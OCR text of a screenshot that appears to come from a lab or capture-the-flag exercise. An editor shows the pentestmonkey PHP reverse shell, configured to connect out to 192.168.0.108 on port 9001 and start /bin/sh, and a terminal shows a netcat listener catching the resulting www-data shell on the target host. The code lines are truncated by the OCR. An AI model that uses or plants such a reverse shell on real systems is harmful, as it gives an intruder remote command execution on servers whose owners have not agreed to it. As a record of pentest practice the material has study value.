 Activities Applications Places Terminal Jun 12 11:17 1 es
Open php_money_revshell.php Save
~/Downloads
*Untitled Document 1 test2.txt shell.php whoami_shell.php reverse_shell.php php_money_revshell.php
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP versi
// Use of stream_select() on file descriptors returned
// Some compile-time options are needed for daemonisati
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shel
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.108'; // CHANGE THIS
$port = 9001; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies late
//
// pcntl_fork is hardly ever available, but will allow
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
root@osboxes: /etc
ro... ro... ro... ro... ro... ro... ro... ro...
root@osboxes:/etc# nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.45] 58596
Linux haystack 5.4.0-29-generic #33-Ubuntu SMP Wed Apr 29 14:32:27 UTC 2020 x86_64
_64 x86_64 GNU/Linux
11:15:59 up 4:11, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Fz
PHP Tab Width: 8 Ln 50, Col 13 INS